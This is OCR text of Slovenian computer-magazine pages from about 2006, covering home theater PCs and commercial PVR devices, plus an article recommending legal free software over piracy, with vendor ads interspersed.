Sestavni del so seveda še TV-sprejemniki (kartice TV tuner). V grobem ločimo aktivne in pasivne: **aktivni** (dražji) imajo nameščen čip, ki strojno kodira video v MPEG-2, medtem ko se **pasivni** za to zanašajo na glavni procesor. Na trgu so tudi že HDTV-sprejemniki, vendar pri nas verjetno še nekaj let ne bodo aktualni. Dražje kartice nosijo tudi certifikat združljivosti z MCE (in imajo priložene tudi daljinske upravljalnike).

Intel je svoje nove platforme, kot sta i965 in i975, opremil s tehnologijo **Intel Quick Resume**, s katero lahko PC postavimo v stanje pripravljenosti (spanja), a v ozadju še vedno snema programe oziroma je programirano snemanje aktivirano, hkrati pa, ko je potrebno, PC v hipu spet postane aktiven, brez nepotrebnega čakanja na zagon operacijskega sistema.

Ena večjih ovir pri HTPC-ju domače izdelave je povezava vsega skupaj (od nastavitev BIOS-a do gonilnikov in sistemskih nastavitev), da bo delovalo tudi programiranje snemanja, in da bo PC do začetka snemanja ugasnjen (in da se bo po tem, ko bo posnel predvideno oddajo, ugasil).

Večino omenjenih komponent najdete v specializiranih trgovinah, kot je cerkniški Cool PC (www.cool-pc.org/), veliko izkušenj



#### AMD Energy Efficient Athlon 64 X2

Pred zaključkom redakcije smo dobili v test tudi najnovejši AMD-jev procesor, ki nosi oznako posebne serije – Energy Efficient. Čeprav ima AMD kar nekaj težav s konkuriranjem Intelovim najnovejšim izdelkom, predvsem pri energijski učinkovitosti in zmogljivosti, pa se zdi, da jim je uspelo vsaj pri prvem kriteriju. Procesor je sicer počasnejši od Conrojev, vendar pri polni obremenitvi rabi le 35 W električne energije, s čimer ob precejšnji zmogljivosti dveh jeder postaja odličen kandidat za sestavni del HTPC-računalnikov. Ob združitvi s tihim oz. z neslišnim ventilatorjem ter s pasivno hlajeno grafično kartico bi zelo hitro našli zmagovalca.

in namigov pa tudi po slovenskih forumih − več mnenj o tej temi si izmenjujemo tudi na forumu www.mojmikro.si …

#### KOMERCIALNE REŠITVE

Predvsem v ZDA, kjer že nekaj let gledalstvo razvajajo tudi z mnogimi TV-programi visoke ločljivosti, je kar nekaj ponudnikov strojne opreme in storitev povezanih s spremljanjem TV- programov, snemanjem, ogledov filmov, serij in drugega na zahtevo. Zanimivo je, da na trg PVR-naprav posegajo tudi konzole, kot sta PS2 in Xbox (z ustreznimi dopolnili oz. predelavami).

#### **TiVO**



Prvi uspešnejši poskus vstopa na trg tako imenovanih PVR-naprav se je posrečil proizvajalcu TiVO, ki je s svojimi napravicami, ki so bile zmožne snemati program ter celo samodejno izrezovati reklame, dvignil veliko prahu. V bistvu niso naprave TiVO nič drugega kot **videorekorderji,** ki program **snemajo na trdi disk** (namesto na kasete), kar omogoča, da med gledanjem živega programa tega ustavimo in nadaljujemo ogled kasneje. Naprave, ki so povezane tudi v internet, oziroma v krajih, kjer elektronski TV spored (EPG) deluje v polni funkciji, če je prostega še veliko prostora na disku, samodejno

posnamejo oddaje, ki se ujemajo z gledalčevim okusom. Pikico na i dodajajo t.i. **sezonske karte**, ki omogočajo, da z nekaj pritiski na gumbe določite, da se snemajo vse epizode vaše priljubljene nadaljevanke. TiVO je precej spremenil navade gledalcev, saj ti skoraj nikoli več ne gledajo živega oddajanja, temveč prično gledati **s polurno zamudo** (program se je posnel), s čimer lahko na hitro preletijo reklamne bloke. Vsi modeli imajo vdelana dva TV-sprejemnika, tako da lahko gledalec en program snema, drugega pa gleda ali celo snema oba … TiVO poleg cene nakupa enote zaračunava tudi **mesečno najemnino**, ki vključuje nadgradnje in uporabniško podporo. Cene se razlikujejo glede na število snemalnih ur (velikost diska), vdelane funcije, HD- podpore… Začno se pri 100 USD, končajo pa pri 800 USD za najmočnejši HD-model serije 3 s podporo za THX (300 ur posnetkov, 32 ur HDTV posnetkov). Mesečne najemnine so odvisne od trajanja vezave, začno pa se pri 17 USD na mesec.

#### **Apple iTV**

Apple, ki je s spletno prodajo najprej glasbe, nato TV-nanizank in zdaj končno tudi filmov poskrbel za precejšnjo spremembo v dojemanju internetnih distribucijskih kanalov, je po napravah **iPod** in **iVideo** predstavil tudi **iTV**. Namen naprave je enostavnejše predvajanje kupljene video vsebine (doslej je bilo treba preneseni film zapeči na DVD in ga predvajati na hi-fi DVDpredvajalniku). Naprava je fizično precej podobna računalnikom Mini Mac, za pretok filmov iz omrežja pa se bo zanašala na brezžično omrežno povezavo. Napajalnik je že vdelan v ohišju, med pomembnejšimi priključki pa najdemo USB 2.0, gigabitni ethernet, vmesnik HDMI, komponentni video ter analogne in digitalne optične avdio izhode. Ker gre le za funkcije **predvajalnika**, ne pa tudi snemalnika, je cena za konec leta napovedane naprave, 299 USD, kar pravšnja.

#### **VidaBox ZERO**

Spet le za ameriški trg, a zelo zanimiva naprava. Čeprav smo se že ozirali na ceno (in ob popolnoma subvencioniranih cenah vstopnih enot TiVO tudi ne razumemo, kako so dražje enote konkurenčne), stane ta povsem brezšumna enota kar **4400 USD**. Pod elegantnim pokrovom se skrivajo AMD-jev procesor X2, 1 TB diskovnega prostora, dva TVsprejemnika, po izbiri tudi HDTV-sprejemnika, nVidiina grafika 7950GX2 in izbirni pogon Bluray oz HD DVD. Za napravo jamčijo nadgradnjo na novi MCE, ki bo izšel nekaj tednov po izidu MS Windows Viste. S tem ugotavljamo, da se lahko cenovni razpon HTPC-ja giblje od praktično nič do 4 in več tisoč dolarjev − odvisno od tega, kaj želimo in koliko glasno je to lahko …





V SREDIŠČU



#### **0 \* 8 000 000 0 \* 6**

#### **KISS**

Kar nekaj proizvajalcev strojne opreme ponuja funkcije PVR oziroma tudi razširjeno funkcionalnost HTPC-ja. Med številnimi bolj ali manj znanimi proizvajalcev hi-fi opreme, ki ponujajo videorekorderje z vdelanim diskom, izstopa

podjetje Kiss. Je eno redkih, ki v svojih namenskih rešitvah (torej **ni PC s klasičnim operacijskim sistemom**) ponuja možnost snemanja, programiranja, predvajanja slik, glasbe, radia, vremenskih napovedi, in v novih modelih tudi obljubljajo podporo HDTV-ju, pretočnemu videu, videu na zahtevo in IP- televiziji … Žal pa naprave večinoma pesti ravno ta **zaprtost**, ki jo srečujemo povsod, kjer ni uporabljen standard-



 $\overline{21:2}$ 





prezahtevna za povprečne »dnevnosobne« uporabnike. V prihodnjih številkah Mojega mikra bomo predstavili najpomembnejše rešitve, kot so še vedno najbolj prodajani MS Windows XP: Media Center Edition in vzhajajoče zvezde, kot so MediaPortal (iMedian), Cyberlink PowerCinema, TVedia … Zanimive rešitve so tudi brezplačni Gen-

too Linux in MythTV ali Freevo.

**GMC** 

This

ni, odprti PC. Podjetje se sicer trudi prepričati s pogostimi nadgradnjami strojne kode, vendar ne blestijo preveč.

#### PROGRAMSKA OPREMA

Seveda pa se vse zatakne pri programski opremi. Čeprav je proizvajalcev in rešitev kar nekaj, pa so vse dokaj funkcionalno omejene, če pa niso, je kompleksnost uporabniškega vmesnika

Več branja: *www.htpcforums.com/ www.coolerguys.com/ www.silentpcreview.com/ www.firingsquad.com/guides/building\_home\_theater\_pc www.htpcnews.com http://en.wikipedia.org/wiki/HTPC* 

**SECURES** 

Year **10th Anniversary** 



**ntispyware** Parental Control Antivirus Antispam Firewall Antispyware Parental Control Antivirus Antispam Fire



Mar res? Pravzaprav ne, ker so v resnici štirje. **Z BitDefender Internet Security v10** prejmete licenco, ki dovoljuje uporabo dvema uporabnikoma za dve leti. Lepo? Prihranke pa porabite za druge dejavnosti - recimo plavanje?

- 41 milijonov ljudi zaupa BitDefenderju
- · 24/7 dosegljiva tehnična podpora
- · 2 leti najboljše proaktivne zaščite na svetu\*
- · najboljša ponudba štiri v enem

BREZPLAČEN PREIZKUS | www.bitdefender.si

\*certificirano s strani av-test.org



PARAMETICA

Dunajska 106, 1000 Ljubljana tel: 01 565 7917, faks: 01 565 7918 e-pošta: prodaja@parametica.si



# V SREDIŠČU

brezplačna programska oprema za osebno rabo

# Zakonito do cenejšega računalnika

Ko se odločamo za nakup prvega, dodatnega ali zgolj za menjavo obstoječega računalnika, imamo ponavadi v mislih tudi, kaj bomo z novincem počeli. Na podlagi naših zahtev in želja kupimo strojno opremo, ki jo poskušamo prilagoditi »zmogljivostim« svoje denarnice. Ob nakupu nove strojne opreme pa vse prevečkrat pozabimo na drugi, programski del računalnika, brez katerega nam kup drage opreme nič ne koristi.

#### **Piše: Uroš Florjančič**

uros.florjancic@mojmikro.si

Morda ste eden tistih, ki si misli: soseda ali pa jo preprosto pretočim prek enega Zakaj bi zapravljal denar za programsko opremo, če jo lahko brezplačno dobim od prijatelja, od mnogih P2P- servisov, privarčevani denar pa raje namenim za nakup zmogljivejše strojne opreme. Vsekakor imate prav, na omenjene načine boste res brez večjih težav prišli do »brezplačne« programske opreme, ki vam bo rabila ravno tako, kot če bi jo kupili; res da ne boste deležni brezplačne strokovne pomoči, a v dobi interneta tudi to mnogokrat ni več težava (forumi, namenske spletne strani). Tudi programi, ki sicer stanejo do nekaj sto in več tisočakov, so brez večjih težav »dobavljivi« v P2P-omrežjih. Takšno razmišljanje ob cenah programske opreme ni nenavadno, prav nasprotno, lagali bi, če bi napisali, da tega od uporabnikov ni pričakovati. Navsezadnje na dopisu ali na seminarski nalogi ne piše, s katerim programom je bil dokument narejen in ali je imel pisec pravice za uporabo ustreznega orodja. S člankom želimo potrkati na vašo vest in vas opomniti na dejstvo, da kljub visokim cenam programske opreme zatekanje k piratstvu ni edini izhod v sili. Bolj prefinjen, legalen in pošten način je uporaba **brezplačne programske opreme**, ki je je, kot boste videli v nadaljevanju, v izobilju.

#### KAJ JE FREEWARE

Pod brezplačno programsko opremo (freeware) štejemo izključno tisto, ki je končnemu uporabniku **za nedoločen čas na voljo povsem brezplačno**. Ob namestitvi posameznega programa freeware je uporabnik seznanjen z **licenčnimi pogoji**, ki praviloma dovoljujejo uporabo programa za osebno rabo, nadaljnjo distribucijo kopije, identične originalu, ki vsebuje tudi nespremenjena licenčna pravila,

prepoveduje pa morebitno spreminjanje kateregakoli dela programskega paketa. Uporabnik se tudi strinja, da prevzame nase vsa morebitna tveganja glede kakovosti delovanja programa (k temu se načeloma zavežemo tudi ob namestitvi plačljive programske opreme). Takšni programi v nasprotju z plačljivimi ponavadi tudi ne vključujejo obširne obrazložitve delovanja in ne ponujajo tehnične pomoči (ali pa je ta plačljiva).

#### ODPRTOKODNI PROGRAMI

Drugo vrsto nam zanimivih brezplačnih programov so poimenovali odprtokodni (opensource) programi. Odprtokodne različice uporabniku prav tako ponujajo brezplačno uporabo, obenem pa omogočajo **vpogled v izvorno kodo programa in njeno spreminjanje**. Tak program lahko uporabnik z ustreznim znanjem prilagaja svojim potrebam, ga morebiti izboljša, doda kakšno funkcijo ter ga skupaj z novo, popravljeno izvorno kodo predstavi drugim uporabnikom.

#### ADWARE

Med skoraj brezplačno programsko opremo štejemo tudi tisto, ki od uporabnika namesto plačila **zahteva ogled reklamnih oglasov**. Takšni programski opremi pravimo adware.

#### ZANESENJAKI POMAGAJO UPORABNIKOM

Večji del malih brezplačnih programov nastane v prostem času računalniških navdušencev, ki z dostopno komercialno programsko opremo niso mogli zadovoljiti svojih potreb ali pa jim je odpravljanje včasih tudi navideznih težav zgolj konjiček. Lep zgled je izredno koristen izdelek po imenu **Aditeya TV** (www. aditeya.net), namenjen spremljanju internetne televizije prek osebnega računalnika. Avtor se je zaradi neresnosti ponudnikov IPTV-ja pri nas odločil, da sam zapolni določene pomanjkljivosti in omogoči uporabniku prijazno spremljanje IPTV- storitve prek osebnega računalnika in izdelavo urnika snemanja oddaj.

Ne glede na uvrstitev v naštete skupine je vsej tej programski opremi skupno to, da je za končnega uporabnika brezplačna.

#### BREZ OPERACIJSKEGA SISTEMA NE GRE

Ko sestavimo seznam del, ki jih želimo z novim računalnikom opravljati, ali če želimo zamenjati obstoječo piratsko opremo z legalnimi različicami, kmalu ugotovimo, da skupni znesek nakupa potrebne komercialne programske opreme hitro preseže vrednost nakupa računalnika. Ker pa moramo poleg programske opreme plačati sem in tja tudi kakšno položnico za tekoče stroške, kurjavo, kruh in mleko ter se za tisti kratek teden dopusta odpraviti v tople kraje, smo tako naleteli na idealno točko, kjer lahko brez večjih odrekanj ogromno prihranimo.

Vsak računalnik za delovanje potrebuje **operacijski sistem**, osnovo, ki rabi kot vmesnik med uporabljeno programsko in strojno opremo. Izbira na trgu ni tako majhna, kot se morda vidi na prvi pogled. Uporabniki PC-jev imamo na voljo več različnih distribucij operacijskega sistema Linux in nekaj različic Microsoftovih »polken«. Seveda obstajajo tudi drugi operacijski sistemi, a jih zaradi ozke namembnosti, majhne razširjenosti in s tem slabe podprtosti za splošno uporabo v tem sklopu ne bomo omenjali. Ker so Microsoftova okna še vedno zelo priljubljena in povprečnemu uporabniku dokaj prijazna, se bomo ob nakupu novega računalnika odločili za eno izmed različic, ki jo prodajalci **po nizki ceni prilagajo novemu računalniku**. Pomembno se je zavedati, da tako kupljena DSP-licenca izdelka velja samo za računalnik, s katerim je bil izdelek kupljen. Torej, Microsoftov operacijski sistem Windows XP zviša stroške nakupa računalnika za **dvajset do petdeset tisočakov**. Odvisno od izbrane različice (Professional, Home ali Media Center). **Microsoft Windows XP** ne glede na izbrano različico že vsebuje **kopico orodij in pripomočkov za osnovno delo**. Tako je že poskrbljeno za spletno brskanje, elektronsko pošto, ogled filmov, fotografij, poslušanje spletnih radijskih postaj in različnih glasbenih formatov. Omogoča tudi osnovna opravila, kot so urejanje slik, video posnetkov in glasbe.

Morda se boste spraševali, zakaj se nismo odločili za priporočilo katere izmed brezplačnih distribucij operacijskega sistema **Linux**. Odgovor ni preprost, smo pa mnenja, da je povprečnemu uporabniku še vedno prijaznejša naša izbira. Na odločitev, da za operacijski sistem izberemo prav Microsoftov operacijski sistem Windows, vpliva tudi to, da ga večina priljubljenih iger zahteva kot pogoj za optimalno delovanje.

#### KAJ NAM ŠE PONUJAJO?

Mnogi uporabniki ob programski opremi, ki jo dobimo **ob nakupu strojne opreme** (digitalnega fotoaparata, DVD-snemalnika, tiskalnika, optičnega bralnika ...), skoraj ne potrebujejo dodatnih programskih orodij, saj vse osnovne funkcije ponuja že priložena oprema.

Ob poplavi ponudnikov širokopasovnega dostopa se boj za uporabnike kaže tudi tako, da **ponudniki internetnih storitev** svojim uporabnikom omogočijo brezplačno uporabo sicer plačljivih varnostnih rešitev. **Varnostni paket,** kot ga mnogi imenujejo, tako ponavadi zajema protivirusni program, požarni zid, zaščito pred trojanci in neželeno elektronsko pošto. Zanimivo pa je morda dejstvo, da veliko uporabnikov tega kljub oglaševanju ne ve in namesto zanje brezplačnih programov uporablja piratske različice.

Orodja za osnovno delo torej imamo, poglejmo pa še, kaj nam je na voljo, če nam obstoječa kombinacija ne zadostuje. V nadaljevanju se bomo s kratkimi opisi sprehodili med nekaj brezplačnimi programi, ki so na ravni kakovosti plačljivih sorodnikov in s funkcijami, brez katerih si nemalokrat ne znamo predstavljati računalniškega vsakdana.

#### DRAGOCENI, A BREZPLAČNI PROGRAMI **OpenOffice.org**



V preteklih letih so **odprtokodne alternative Microsoftovemu pisarniškemu paketu Office** tako napredovale, da so mnoga podjetja in posamezniki prešli na brezplačno alternativo. Načeloma uporabnik, ki je vajen dela z Microsoftovim paketom, s prehodom na OpenOffice. org nima težav. Alternativa programom Microsoftovega pisarniškega paketa Office − Word, Excel, PowerPointPoint, Access, PhotoEditor − so v pisarniški zbirki OpenOffice.org programi Writer, Calc, Impress, Base in Draw. S prehodom na zbirko OpenOffice.org se težave bolj kot ne pojavljajo le pri zahtevnejših uporabnikih, vajenih določenih kompleksnih funkcij, ki so v alternativnem programu sicer dostopne, a včasih na drugačen, bolj zapleten način. Veliki prednosti zbirke OpenOffice.org sta možnosti shranjevanja vsebin v priljubljenem **PDF-formatu** in predstavitev v **Flashu**. Čeprav OpenOffice.org omogoča kakovostno delo z datotekami Microsoftovega Officea, pa se v kompleksnejših dokumentih še vedno pojavljajo večja ali manjša odstopanja, vidna v spremenjeni obliki dokumenta, ki ga je za nadaljnje delo treba ustrezno urediti. Programi pisarniškega paketa OpenOffice.org seveda omogočajo tudi shranjevanje dokumentov v Microsoftovim različicam razumljivem zapisu, kar uporabnikom brezplačne rešitve omogoča nemoteno komunikacijo s svetom.

Paket vsekakor priporočamo tako za domačo kot poslovno rabo. Denar, namenjen nakupu licenc tekmeca, pa lahko v podjetju koristno uporabimo tudi za usposabljanje zaposlenih. Uporaba se nam bo zanesljivo obrestovala že ob naslednji nadgradnji paketa, ki bo tako kot trenutna različica v nasprotju z Microsoftovo rešitvijo povsem brezplačna. Pisarniško zbirko OpenOffice.Org lahko že dalj časa dobimo tudi v **slovenskem jeziku**.

*www.openoffice.org* 

#### **Mozilla Firefox, Mozilla Thunderbird**

Kljub integraciji Microsoftovega Internet Explorerja v operacijski sistem Windows nam morda včasih določene funkcije ne ustrezajo ali manjkajo. Mozilla Firefox je na prvi pogled povsem običajni spletni brskalnik, a kaj kmalu uporabnik opazi hitrejše delovanje in funkcijo, ki jo nato s pridom uporablja: **jeziček**. Jezički (tabs) nam omogočajo ogled več internetnih strani v enem samem oknu. Posamezne strani so tako odprte v jezičkih, s tem pa je naše namizje veliko preglednejše in uporabnejše. Brskalnik ima tudi vdelano funkcijo preprečevanja odpiranja nadležnih pojavnih (pop-up) oken. Naprednih funkcij je še mnogo, omeniti bi bilo morda še zanimivo možnost uporabe tem − te si lahko predstavljamo kot uporabniku prilagojeno vizualno podobo.

Čeprav mnogi prisegajo na to alternativo prav tako brezplačnemu Microsoftovemu Internet Explorerju, bistvenih razlik v samem delovanju

#### brezplačna programska oprema za osebno rabo

ni, je pa morda dobrodošla sprememba Firefoxov sopotnik **Thunderbird**, ki je **poštni in novičarski odjemalec**. Če vam Microsoftov Outlook Express za delo z elektronsko pošto ne zadošča, vam bo na pomoč priskočil Mozilla Thunderbird.

V SREDIŠČU

*www.mozilla.com* 

#### **VideoLan, GOM Player**



Ni sodobnega računalnika brez kakovostnega video predvajalnika. Predvajalnika VideoLan in GOM Player imata prednost pred konkurenco, saj **podpirata večino priljubljenih video/avdio formatov**, zato uporabniku za ogled priljubljenih filmov ni treba po spletu iskati različnih kodekov. Oba predvajalnika sta odzivna, sistemsko nezahtevna in stabilna. GOM Player se ponaša še s funkcijo predvajanja še ne do konca prenesenih ali »pokvarjenih« posnetkov. VideoLan gotovo poznate vsi uporabniki **IPTV-ja,** saj je trenutno eden redkih predvajalnikov, ki zna v računalniku predvajati IPTVvsebine, ki jih tržijo naši ponudniki. VideoLan je tudi temelj programa **Aditeya TV**, ki mnogim uporabnikom IPTV-ja končno omogoča normalno uporabo storitve. Seveda programa nimata nikakršnih težav s prikazovanjem podnapisov in predvajanjem glasbenih datotek. *www.videolan.org, www.gomplayer.com*

BARVN CFUNKCI. **SKALNII** PRA Δ **Network Solutions** Barvne in črnobele OKI C3000/5000/7000/9000 for a Global Society večfunkcijske naprave 12-36 str./min. v barvah OKI B4520/4540 20-40 str/min. c/b OKI C5510 MFP/5540 tudi z originalnim **MFP/9800 MFP Adobe PostScript 3 PRINT COPY SCAN FAX** do 1024 MB spomina **PRINTING SOLUTIONS** format do A3+ in Single Pass Cotour do 1200 mm dolžine **MIKROING** JO **ATRICNI TISKALNIKI** UVOZNIK INDISTRIBUTER<br>
MIKROING *trade* d.o.o.<br>
Rojčeva<sup>24</sup>, L4UBLJANA,<br>
Tel. 01 \$44.33 s2<br>
E-mail mikroing@mikroing.si<br> **WWW. mikroing.si** do 1066 zn./sec **LINIJSKI TISKALNIKI** Ğmobeli digitalni tiskalniki-500-2000 linij/min. OKI 8w Lite/B4000/B6000/B8000 **TELEFAKSI** 845 str/min. na navaden papir

# V SREDIS

#### brezplačna programska oprema za osebno rabo

#### **uTorrent**

Sem in tja tudi pošteni uporabniki interneta uporabljamo **P2P-servise**. Seveda samo za prenos povsem legalnih vsebin. Program, namenjen prenosu datotek v omrežju **BitTorrent**, se ponaša z majhno velikostjo, izredno majhno sistemsko porabo in izredno zmogljivostjo. Po preizkusu malega velikana bo vedno ostal v vaši družbi, saj se izredno dobro obnese pri prenosu datotek preko P2P. Zanimiva je tudi nastavitev urnika prenosa podatkov, tako lahko z nekaj kliki za vsak dan posebej določite čas in hitrost prenosa podatkov.

*www.utorrent.com*

#### **Ad-Aware Personal**

Ad-Aware nam ponuja zaščito pred znanimi vohunskimi programi, črvi, trojanci in drugo gomazečo nadlogo. Inovativna funkcija CSI (Code Sequence Identification) omogoča odkrivanje in zaščito tako pred znanimi nadlogami kot njihovimi »izboljšanimi« različicami. Program omogoča preprosto spletno osveževanje zbirke in aplikacije.

*www.utorrent.com*

#### **7-ZIP**

Brezplačno orodje, namenjeno **stiskanju podatkov**. Podpira pakiranje in razširjanje formatov 7z, ZIP, GZIP, BZIP2 in TAR ter razširjanje RAR, CAB, ISO, ARJ, LZH, CGM, Z, CPIO, RPM, DEB in NSIS. Omogoča izdelavo samorazširitvenih paketov z uporabo formata 7z in še mnogo več. Program je dobra izbira in je dopolnitev Microsoftove »stiskalnice«.

*www.utorrent.com*

#### **Picasa**

Še ena iz serije Googlovih stvaritev. Program vam pomaga v trenutku najti, urediti in dati v skupno rabo vse **slike v vašem računalniku**. Ob zagonu samodejno najde vse slike in jih razvrsti v vizualne albume, urejene po datumih in imenih. Urejanje albumov poteka s funkcijo vlečenja in spuščanja. Skratka, idealno orodje za urejanje spominov v obliki digitalnih slik.

*http://picasa.google.com*

#### **LogMeIn**



Sem in tja, eni bolj drugi manj, potrebujemo tudi **oddaljen dostop do namizja računalnika**. Plačljivih in brezplačnih možnosti je sicer veliko, prednosti programa LogMeIn pa sta preprosta in neomejena brezplačna uporaba, brez potrebe po

#### Zgled iz prakse

V podjetju s petimi zaposlenimi smo pred kratkim samo z uporabo brezplačnih programskih rešitev **privarčevali krepko čez milijon tolarjev**. Morda ne veliko za podjetje, verjemite pa, da so bili zaposleni veseli, ko je znesek, ki bi sicer romal v roke razvijalcem plačljivih programov, pristal na njihovem računu. Direktor podjetja je tako ubil več muh na en mah. Rešil se je nepotrebnega stroška in sredstva preusmeril zaposlenim, kar je pri njih vsekakor utrdilo občutek pripadnosti. Tako je izboljšal tudi storilnost in vzdušje ter se navsezadnje rešil strahu pred inšpekcijsko službo, ki preverja morebitno uporabo piratske programske opreme. Ob morebitnih novih različicah uporabljene programske opreme v podjetju ne bodo imeli dodatnih stroškov, kar je ponovno plus. Na enak način lahko zmanjšamo stroške tudi **doma**, če ne uporabljamo licenčne programske opreme, pa je morda čas da jo končno zamenjamo z brezplačnimi rešitvami. Piratstvo je navsezadnje kraja, in zakaj bi bili tatovi, če po tem ni potrebe.

namestitvi posebnega programskega odjemalca v računalniku, s katerim dostopamo do ciljnega. Po brezplačni registraciji si v računalnik, do katerega želimo omogočiti dostop, namestimo preprost programček, določimo geslo in že smo pripravljeni na zunanji prevzem vajeti. V računalniku, prek katerega dostopamo v »strežnik«, pa potrebujemo samo internetno povezavo in spletni brskalnik. Aplikacija za delovanje izkoristi prednosti tehnologije ActiveX ali Jave, če pa nimamo ustreznih pravic za zaganjanje aplikacij v omenjenih okoljih, pa program ustrezno vsebino prikaže prek protokola HTML. Povezava do domačega računalnika je tako zagotovljena. Seveda pa mora biti računalnik vklopljen in priključen v svetovno omrežje.

*www.logmein.com*

#### **VirtualDub**

